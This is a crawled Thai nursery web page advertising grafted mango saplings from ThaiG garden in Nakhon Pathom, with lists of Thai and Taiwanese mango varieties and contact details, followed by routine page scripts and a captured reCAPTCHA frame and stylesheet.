id="%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B8%A7%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%96%E0%B8%B9%E0%B8%81%E0%B9%86_%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%9E%E0%B8%A3%E0%B8%B2%E0%B8%99_%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B8%9B%E0%B8%90%E0%B8%A1"></span><span style="color: #0000ff;">ขายกิ่งพันธุ์มะมวงราคาถูกๆ สามพราน นครปฐม</span><span class="ez-toc-section-end"></span></h2><p>อยากปลูกมะม่วงและไม่อยากเสียเวลาเพราะซื้อพันธุ์มะม่วงผิดสายพันธุ์ อยากได้พันธุ์มะม่วง ไม้ผลพันธุ์ดีรากแกร่งแข็งแรง ตรงตามพันธุ์ที่คุณต้องการ ไม่หลอกขายไม่หยิบมั่ว ไม่ต้องการให้ท่านเสียเวลาและเสียเงินเปล่า สวนมะม่วง ThaiG สามพราน นครปฐม พุทธมณฑลสาย6 ถนนบรมราชชนนี ใกล้ห้างเซ็นทรัลศาลายา เรามีต้นพันธุ์มะม่วงมากกว่า 80 สายพันธุ์ ซึ่งมีทั้งพันธุ์มะม่วงโบราณ พันธุ์มะม่วงที่คนนิยมปลูกเพื่อการค้าและพันธุ์มะม่วงไต้หวันหรือพันธุ์มะม่วงต่างประเทศ มาที่สวนมะม่วง ThaiG ซิค่ะ</p><p>อยากได้มะม่วงพันธุ์ดี ทั้งพันธุ์ไทยโบราณ หากินยาก หรือพันธุ์มะม่วงฮอตฮิตพันธุ์นิยมของตลาดทั่วไป แม้กระทั่งสายพันธุ์ต่างประเทศ เป็นพันธุ์ใหม่ๆ จากต่างประเทศ เช่น มะม่วงน้ำดอกไม้สีม่วง งาช้างแดง ฯลฯ</p><div id="attachment_5464" style="width: 490px" class="wp-caption aligncenter"><a href="https://dipcode.manowvan.com/1597" rel="attachment wp-att-5464"><noscript><img decoding="async" aria-describedby="caption-attachment-5464" class="size-full wp-image-5464" src="https://dipcode.manowvan.com/wp-content/uploads/2016/11/ad-sale-mango-plant-dipcode.jpg" alt="ขายกิ่งพันธุ์มะม่วง สวนมะม่วงThaiG สามพราน นครปฐม" width="480" height="299" srcset="https://dipcode.manowvan.com/wp-content/uploads/2016/11/ad-sale-mango-plant-dipcode.jpg 480w, https://dipcode.manowvan.com/wp-content/uploads/2016/11/ad-sale-mango-plant-dipcode-320x200.jpg 320w" sizes="(max-width: 480px) 100vw, 480px" /></noscript><img decoding="async" aria-describedby="caption-attachment-5464" class="lazyload size-full wp-image-5464" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20480%20299%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2016/11/ad-sale-mango-plant-dipcode.jpg" alt="ขายกิ่งพันธุ์มะม่วง สวนมะม่วงThaiG สามพราน นครปฐม" width="480" height="299" data-srcset="https://dipcode.manowvan.com/wp-content/uploads/2016/11/ad-sale-mango-plant-dipcode.jpg 480w, https://dipcode.manowvan.com/wp-content/uploads/2016/11/ad-sale-mango-plant-dipcode-320x200.jpg 320w" data-sizes="(max-width: 480px) 100vw, 480px" /></a><p id="caption-attachment-5464" class="wp-caption-text">ราคาถูก กิ่งพันธุ์มะม่วง สวนมะม่วงThaiG สามพราน นครปฐม</p></div><h3><span class="ez-toc-section" id="%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B9%84%E0%B8%97%E0%B8%A2_%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B9%84%E0%B8%95%E0%B9%89%E0%B8%AB%E0%B8%A7%E0%B8%B1%E0%B8%99_%E0%B8%AA%E0%B8%A7%E0%B8%99ThaiG"></span><span style="color: #0000ff;">ตัวอย่างรายชื่อพันธุ์มะม่วงไทย มะม่วงไต้หวัน สวนThaiG<br /> </span><span class="ez-toc-section-end"></span></h3><ol><li>-มะม่วงน้ำดอกไม้สีทอง เป็นมะม่วงทวาย ออกลูกทั้งปี ดิบเปรี้ยว สุกหวานหอม</li><li>-มะม่วงน้ำดอกไม้มัน ผลใหญ่รสชาติมัน กินได้ทั้งสุกและดิบ</li><li>-มะม่วงน้ำดอกไม้เบอร์4 (พันธุ์ทวายออกลูกทั้งปี)</li><li>-มะม่วงโชคอนันต์ เป็นมะม่วงผลดิบเปรี้ยว ผลสุกหอมและหวาน</li><li>-มะม่วงอกร่องทอง ผลสุกเปลือกสีทอง เนื้อมีกลิ่นหอมมาก</li><li>-อกร่องใหญ่(ลูกใหญ่) ผลใหญ่สุดในขบวนของมะม่วงอกร่อง</li><li>-อกร่องเขียว ผลดิบหรือสุก เปลือกก็จะมีสีเขียว แต่เรื่องรสชาติต้องยกให้เขาเป็น 1</li><li>-มะม่วงอกร่องพิกุลทอง(ทวาย) จะออกผลปีละ 2 ครั้ง</li><li>-อกร่องมัน หรืออกร่องกะทิ รสชาติมันเมื่อแก่จัดๆ</li><li>-อกร่องศรีสยาม ผลใหญ่ มีกลิ่นหอม</li><li>-อกร่องหยาดพิรุณ สายพันธุ์นี้จะให้กลิ่นและเนื้อที่หอมและหวานเย็นๆ กลิ่นหอมสุดในกลุ่มของมะม่วงอกร่อง</li><li>-อกร่อง (ทวาย)  ออกผลปีละ 2 ครั้ง ออกก่อนและหลัง จากมะม่วงปี</li><li>-มะม่วงมหาชนก นิยมปลูกเพื่อการส่งออกต่างประเทศ เปลือกหนารสชาติดี</li><li>-มะม่วงมันขุนศรี ผลดิบเปรี้ยวจี๊ด แต่แก่จัดแล้ว ทั้งมันและหอม</li><li>-มะม่วงมันเดือนเก้า ออกผลเร็ว ให้ลูกดก</li><li>-มะม่วงแม่ลูกดก ให้ผลดกสมกับชื่อเขาเลย</li><li>-มะม่วงเขียวใหญ่ ผลใหญ่ เป็นมะม่วงกินสุกห่าม</li><li>-มะม่วงโชคไพบูลย์ ผลใหญ่ยักษ์มาก หนักเป็นกิโล</li><li>-มะม่วงมันศาลายา(ทวาย) ผลสุกรสชาดหวานเจี๊ยบ</li><li>-มะม่วงฟ้าลั่น เนื้อกรอบ นิยมกินดิบ</li><li>-มะม่วงเขียวเสวย เหมาะสำหรับทำน้ำปลาหวาน เพราะได้ทั้งความมันและหอม</li><li>-มะม่วงเขียวเสวยรจนา ลูกเล็กกว่าเขียวเสวยธรรมดา แต่จะมีรสขาดมันกว่ากัน ให้ผลดกกว่า</li><li>-มะม่วงแก้วลืมรัง เป็นมะม่วงกินสุกเช่นกัน ผลสุกเนื้อหวานสุดๆ</li><li>-มะม่วงแก้วขมิ้น ให้ผลเร็วและดก ผลใหญ่ เนื้อในสีเหลืองเหมือนขมิ้นชัน</li><li>-มะม่วงแก้ว กินได้ท้้งดิบและสุก รสชาดและกลิ่นหอมเป็นเอกลักษณ์ของเขา</li><li>-มะม่วงแรด ออกผลเร็ว กินได้ทั้งผลดิบและสุกเช่นเดียวกันครับ</li><li>-มะม่วงปลาตะเพียน เป็นกลุ่มตระกูลออกร่อง ผลดิบนิยทำยำกิน ผลสุก็อร่อย</li><li>-มะม่วงมันเพชรบ้านลาด</li><li>-มะม่วงสามฤดูมัน</li><li>-มะม่วงสามฤดูเปรี้ยว</li><li>-มะม่วงทองดำ</li><li>-มะม่วงเบา</li><li>-มะม่วงยายกล่ำ</li><li>-มะม่วงพราหณ์ขายเมีย</li><li>-มะม่วงหนังกลางวัน</li><li>-มะม่วงแก่ขายตึก</li><li>-มะม่วงทองปลายแขน ต้นสูง</li><li>-มะม่วงเขียวไข่กา</li><li>-มะม่วงกะล่อน</li><li>-มะม่วงลิ้นงูเห่า</li><li>-มะม่วงน้ำตาลเตา</li><li>-มะม่วงหนองแซง</li></ol><h3><span class="ez-toc-section" id="%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B9%84%E0%B8%95%E0%B9%89%E0%B8%AB%E0%B8%A7%E0%B8%B1%E0%B8%99_%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%99%E0%B8%99%E0%B8%B4%E0%B8%A2%E0%B8%A1%E0%B8%9B%E0%B8%A5%E0%B8%B9%E0%B8%81"></span>รายชื่อพันธุ์มะม่วงไต้หวัน ที่คนนิยมปลูก<span class="ez-toc-section-end"></span></h3><ol><li>-มะม่วงกิมหงษ์ หรือ เขียว 3 รส</li><li>-มะม่วงอาร์ทูอีทู</li><li>-มะม่วงยู่เหวิน หรือ แดงจักรพรรดิ์</li><li>&#8211;<span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;"><a style="color: #0000ff; text-decoration: underline;" href="https://dipcode.manowvan.com/4758">มะม่วงงาช้างแดง</a></span></span> (หงเซียงหยา)</li><li>-มะม่วงผิงกั่วเหวิน</li><li>-มะม่วงหงส์หลง(มังกรแดง)</li><li>-มะม่วงน้ำดอกไม้สีม่วง(จินซิง)</li><li>-มะม่วงไข่มุกแดง (หงษ์จู)</li><li>พันธุ์มะม่วงกุ้ยเฟย</li><li>พันธุ์ม่วงแคระ ต้นเตี้ยแคระและออกลูกเร็ว</li><li>พันธุ์มะม่วงมะพร้าว ลักษณะผลเหมือนลูกมะพร้าวน้ำหอมกระเทย</li></ol><blockquote><p style="text-align: center;"><strong><span style="color: #0000ff;"><a href="http://everysale.thaicentralgarden.com/index.php?route=product/category&amp;path=63_78"><span style="color: #000000;">รายละเอียดเพิ่มเติมพันธุ์มะม่วง</span> <span style="color: #0000ff;">http://everysale.thaicentralgarden.com</span></a><br /> </span></strong></p></blockquote><h3><span class="ez-toc-section" id="%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD_%E0%B8%AA%E0%B8%A7%E0%B8%99ThaiG_%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87"></span>ติดต่อ สวนThaiG ขายกิ่งพันธุ์มะม่วง<span class="ez-toc-section-end"></span></h3><p>สนใจปลูกมะม่วง สอบถามมาที่สวนมะม่วง ThaiG  ซิค่ะ ถ้าไม่สะดวกมาเลือกกิ่งพันธุ์มะม่วง ท่านไว้ใจและเชื่อถือได้100% ค่ะ เราจะคัดกิ่งพันธ์คุณภาพดีและตรงสายพันธุ์ให้กับท่าน โดยเราบริการจัดส่งกิ่งพันธุ์ไม้ผล ทั่วประเทศ เมื่อท่านสั่งพันธุ์ไม้จากเรา มั่นใจต้นไม้ปลอดภัยเมื่อสั่งจาก ไทยเซ็นทรัลการ์เด้น</p><p>ไลน์ไอดี: <strong>manow98</strong><br /> โทร. <strong>0923794398</strong></p><p><a href="https://line.me/R/ti/p/%40smm7743e"><noscript><img decoding="async" src="https://scdn.line-apps.com/n/line_add_friends/btn/en.png" alt="เพิ่มเพื่อน" height="36" border="0" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%2036%22%3E%3C/svg%3E' data-src="https://scdn.line-apps.com/n/line_add_friends/btn/en.png" alt="เพิ่มเพื่อน" height="36" border="0" /></a></p><div id="attachment_5498" style="width: 310px" class="wp-caption aligncenter"><a href="https://dipcode.manowvan.com/2870/qr-code-facebook-new-sukanya#main" rel="attachment wp-att-5498"><noscript><img decoding="async" aria-describedby="caption-attachment-5498" class="size-full wp-image-5498" src="https://dipcode.manowvan.com/wp-content/uploads/2016/08/QR-code-facebook-new-sukanya.png" alt="facebook ติดต่อโรงงานรับผลิตยาอาหารเสริมเชียงดาว" width="300" height="235" /></noscript><img decoding="async" aria-describedby="caption-attachment-5498" class="lazyload size-full wp-image-5498" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20235%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2016/08/QR-code-facebook-new-sukanya.png" alt="facebook ติดต่อโรงงานรับผลิตยาอาหารเสริมเชียงดาว" width="300" height="235" /></a><p id="caption-attachment-5498" class="wp-caption-text"><span style="color: #0000ff;"><em>facebook ติดต่อสวนมะม่วงThaiG สามพราน</em></span></p></div><p><strong>แผนที่สวนไทยเซ็นทรัล สามพราน บ้านหอมเกร็ด พุทธมณฑลสาย6</strong><br /> <strong>แผนที่กูเกิ้ล <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://goo.gl/maps/yaHMTAmCCqs">https://goo.gl/maps/yaHMTAmCCqs</a></span></strong></p><div id="attachment_5978" style="width: 610px" class="wp-caption aligncenter"><a href="https://dipcode.manowvan.com/tree-branches-garden" rel="attachment wp-att-5978"><noscript><img decoding="async" aria-describedby="caption-attachment-5978" class="size-full wp-image-5978" src="https://dipcode.manowvan.com/wp-content/uploads/2020/05/Ad-ThaiG-garden-dipcode.jpg" alt="ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ซื้อพันธุ์ไม้ไปสวนThaiG สามพราน นครปฐม" width="600" height="350" /></noscript><img decoding="async" aria-describedby="caption-attachment-5978" class="lazyload size-full wp-image-5978" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20350%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2020/05/Ad-ThaiG-garden-dipcode.jpg" alt="ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ซื้อพันธุ์ไม้ไปสวนThaiG สามพราน นครปฐม" width="600" height="350" /></a><p id="caption-attachment-5978" class="wp-caption-text">ซื้อพันธุ์ไม้ไปสวนThaiG สามพราน นครปฐม</p></div></div><footer class="entry-meta"></footer></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mango-thai-good#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><p class="must-log-in">คุณต้อง<a href="https://dipcode.manowvan.com/wp-login.php?redirect_to=https%3A%2F%2Fdipcode.manowvan.com%2Fmango-thai-good">เข้าสู่ระบบ</a> เพื่อจะพิมพ์ความเห็น</p></div></div></div><div id="tertiary" class="sidebar-container" role="complementary"><div class="sidebar-inner"><div class="widget-area"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">หมวดหมู่</h3><ul><li class="cat-item cat-item-377"><a href="https://dipcode.manowvan.com/category/fertilizer-hormone">ขาย ปุ๋ยยาฮอร์โมนพืช วัสดุปลูกราคาถูก บริการจัดส่ง</a> (5)</li><li class="cat-item cat-item-48"><a href="https://dipcode.manowvan.com/category/tree-branches">ขายกิ่งพันธุ์ไม้ ต้นไม้ผล ต้นไมป่าและต้นสมุนไพรหายาก</a> (62)</li><li class="cat-item cat-item-135"><a href="https://dipcode.manowvan.com/category/indian-gooseberry">ขายพันธุ์ไม้ มะขามป้อมยักษ์อินเดีย ผลจัมโบ้ใหญ่ออกลูกทวาย</a> (2)</li><li class="cat-item cat-item-966"><a href="https://dipcode.manowvan.com/category/sale-detox-supplementary">ขายยาดีท็อกร่างกาย ล้างลำไส้ แคปซูลราคาส่ง โรงงานเชียงดาว</a> (5)</li><li class="cat-item cat-item-157"><a href="https://dipcode.manowvan.com/category/land-sale">ซื้อขายที่ดิน</a> (1)</li><li class="cat-item cat-item-53"><a href="https://dipcode.manowvan.com/category/butter-fruit">ต้นมะริด ต้นไม้ป่ามีมูลค่าสูง ไม้ป่าเนื้อแข็งลายไม้สวยงาม</a> (1)</li><li class="cat-item cat-item-158"><a href="https://dipcode.manowvan.com/category/tax">ภาษี คุณต้องรู้</a> (2)</li><li class="cat-item cat-item-218"><a href="https://dipcode.manowvan.com/category/drug-line-biomate">ยากษัยเส้น ราคาส่ง &quot;นาคราช๑๑๑&quot;หมอชีวก คลายเส้นกล้ามเนื้อ</a> (4)</li><li class="cat-item cat-item-44"><a href="https://dipcode.manowvan.com/category/pueraria">ยาบำรุงสตรี อกฟู รูฟิต ร่างกายฟิตและเฟิร์ม ยี่ห้อไหนดีสุด</a> (5)</li><li class="cat-item cat-item-219"><a href="https://dipcode.manowvan.com/category/curcuma-comosa-roxb">ยาแคปซูลว่านชักมดูก ยาบำรุงสตรี ช่วยให้อกฟู รูฟิตคับ</a> (8)</li><li class="cat-item cat-item-967"><a href="https://dipcode.manowvan.com/category/sale-supplement-food">ราคาถูก อาหารเสริมบำรุงร่างกายราคาส่ง เชียงดาวเฮิร์บ</a> (40)</li><li class="cat-item cat-item-291"><a href="https://dipcode.manowvan.com/category/up-eroticism">สมุนไพรเพิ่มสมรรถภาพทางเพศ เพิ่มฮอร์โมนผู้หญิงและผู้ชาย</a> (13)</li><li class="cat-item cat-item-10"><a href="https://dipcode.manowvan.com/category/agricultural-products">สินค้าเกษตร</a> (39)</li><li class="cat-item cat-item-11"><a href="https://dipcode.manowvan.com/category/sale-herb-thai">โรงงานรับผลิตสมุนไพร ยาแคปซูลสมุนไพร ราคาสุดคุ้ม!</a> (20)</li><li class="cat-item cat-item-296"><a href="https://dipcode.manowvan.com/category/wild-wood">ไม้ป่าที่ต้องปลูก</a> (3)</li></ul></aside></div></div></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div id="secondary" class="sidebar-container" role="complementary"><div class="widget-area"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dipcode.manowvan.com/"> <label> <span class="screen-reader-text">ค้นหาสำหรับ:</span> <input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="ค้นหา" /></form></aside><aside id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">ยาเส้นคลายเส้น แก้ปวดเมื่อย ปวดหลังปวดเอว มือชา เท้าชา</h3><div style="width: 330px" class="wp-caption alignnone"><a href="https://www.thaiggroup.com/index.php?route=product/product&#038;product_id=107"><img width="320" height="200" src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/khasai-320x200.jpg" class="image wp-image-4638  attachment-thumbnail size-thumbnail" alt="ปวดเมื่อยกล้ามเนื้อ ยากษัยเส้น ปวดเมื่อยกล้ามเนื้อ ชามือชาเท้า เหงื่อออกมือ" style="max-width: 100%; height: auto;" title="ยาเส้นคลายเส้น แก้ปวดเมื่อย ปวดหลังปวดเอว มือชา เท้าชา" decoding="async" /></a><p class="wp-caption-text">ยากษัยเส้น ปวดเมื่อยกล้ามเนื้อ ชามือชาเท้า เหงื่อออกมือ</p></div></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">รับผลิตยาเพิ่มสมรรถภาพทางเพศชาย กวาวเครือแดงยาเพิ่มอารมณ์เพศ</h3><div style="width: 1034px" class="wp-caption alignnone"><a href="https://herbthai.manowvan.com/make-order-brand"><noscript><img width="604" height="372" src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-1024x630.jpg" class="image wp-image-4636  attachment-large size-large" alt="รับผลิตยาเพิ่มสมรรถภาพทางเพศชาย กวาวเครือแดงยาเพิ่มอารมณ์เพศ" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-1024x630.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-640x394.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-768x473.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot.jpg 1366w" sizes="(max-width: 604px) 100vw, 604px" /></noscript><img width="604" height="372" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20604%20372%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-1024x630.jpg" class="lazyload image wp-image-4636  attachment-large size-large" alt="รับผลิตยาเพิ่มสมรรถภาพทางเพศชาย กวาวเครือแดงยาเพิ่มอารมณ์เพศ" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-1024x630.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-640x394.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-768x473.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot.jpg 1366w" data-sizes="(max-width: 604px) 100vw, 604px" /></a><p class="wp-caption-text">รับผลิตสมุนไพรชนิดแคปซูล OEM กวาวเครือแดง กวาวเครือขาว ว่านชักมดลูก ตรีผลา ยาผู้ชาย</p></div></aside><aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">โรงงานรับผลิตOEM รับผลิตกวาวเครือขาวแคปซูล สมุนไพรนมโตอกฟิต</h3><div style="width: 1034px" class="wp-caption alignnone"><a href="https://herbthai.manowvan.com/make-order-brand"><noscript><img width="604" height="241" src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1024x409.jpg" class="image wp-image-4637  attachment-large size-large" alt="โรงงานรับผลิตOEM รับผลิตกวาวเครือขาวแคปซูล สมุนไพรนมโตอกฟิต" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1024x409.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-640x256.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-768x307.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1200x480.jpg 1200w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria.jpg 1366w" sizes="(max-width: 604px) 100vw, 604px" /></noscript><img width="604" height="241" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20604%20241%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1024x409.jpg" class="lazyload image wp-image-4637  attachment-large size-large" alt="โรงงานรับผลิตOEM รับผลิตกวาวเครือขาวแคปซูล สมุนไพรนมโตอกฟิต" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1024x409.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-640x256.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-768x307.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1200x480.jpg 1200w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria.jpg 1366w" data-sizes="(max-width: 604px) 100vw, 604px" /></a><p class="wp-caption-text">โรงงานรับผลิตOEM รับผลิตกวาวเครือขาวแคปซูล สมุนไพรนมโตอกฟิต</p></div></aside><aside id="media_image-6" class="widget widget_media_image"><h3 class="widget-title">ยาบำรุงกำลังผู้ชาย กวาวเครือแดงเพิ่มฮอร์โมนเพศ</h3><div style="width: 1034px" class="wp-caption alignnone"><a href="https://dipcode.manowvan.com/1620"><noscript><img width="604" height="413" src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-1024x700.jpg" class="image wp-image-4639  attachment-large size-large" alt="ยากระตุ้นความกำหนัดผู้ชาย กวาวเครือแดงชนิดแคปซูล" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-1024x700.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-640x438.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-768x525.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1.jpg 1366w" sizes="(max-width: 604px) 100vw, 604px" /></noscript><img width="604" height="413" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20604%20413%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-1024x700.jpg" class="lazyload image wp-image-4639  attachment-large size-large" alt="ยากระตุ้นความกำหนัดผู้ชาย กวาวเครือแดงชนิดแคปซูล" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-1024x700.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-640x438.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-768x525.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1.jpg 1366w" data-sizes="(max-width: 604px) 100vw, 604px" /></a><p class="wp-caption-text">ยากระตุ้นความกำหนัดผู้ชาย กวาวเครือแดงชนิดแคปซูล</p></div></aside></div></div><div class="site-info"><div class="copyright"> Copyright &copy;  รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว</div><div class="credit-info"> <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform"> Powered by WordPress </a> , Designed and Developed by <a href="http://www.templatesnext.org/"> templatesnext </a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/i-transform\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://static.hostpleng.cloud/embed.js?autoplay=true&s=hp2|8116|sc1&skin=skin3"></script> <script type="text/javascript"><script type="text/javascript">document.addEventListener('copy', function(e){
 e.clipboardData.setData('text/plain', '? สงวนลิขสิทธิ์ ThaiG ไทยเซ็นทรัลการ์เด้น อย่างเป็นทางการ\r\n');
 e.preventDefault();
});</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://dipcode.manowvan.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script type="text/javascript">document.addEventListener('copy', function(e){
 e.clipboardData.setData('text/plain', '? สงวนลิขสิทธิ์ ThaiG ไทยเซ็นทรัลการ์เด้น อย่างเป็นทางการ\r\n');
 e.preventDefault();
});</script> <script defer src="https://dipcode.manowvan.com/wp-content/cache/autoptimize/js/autoptimize_5acd1f0cb718845f3f668aa89c8345de.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2025-12-24 10:58:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="67rNfH4WKfRjj3p8QTracg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766548743498');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.hostpleng.cloud/embed.css?autoplay=true&s=hp2|8116|sc1&skin=skin3embed.css
body_size: 898
content:
@import url('https://fonts.googleapis.com/css2?family=Prompt'); #hostpleng_bottom_player svg * { fill: #ededed; fill-rule: evenodd; } #hostpleng_bottom_player { font-family: 'Prompt'; font-size: 13px; bottom: 0px; transition: all .5s; position: fixed; left: 0; right: 0; height: 60px; width: 100%; border-top: solid 1px #3d3d3d; background-color: #2c2c2c; background-image: -moz-linear-gradient(top, #333333, #222222); background-image: -ms-linear-gradient(top, #333333, #222222); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#222222)); background-image: -webkit-linear-gradient(top, #333333, #222222); background-image: -o-linear-gradient(top, #333333, #222222); background-image: linear-gradient(top, #333333, #222222); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.Gradient(startColorstr='#333333', endColorstr='#222222', GradientType=0); z-index: 100000; } 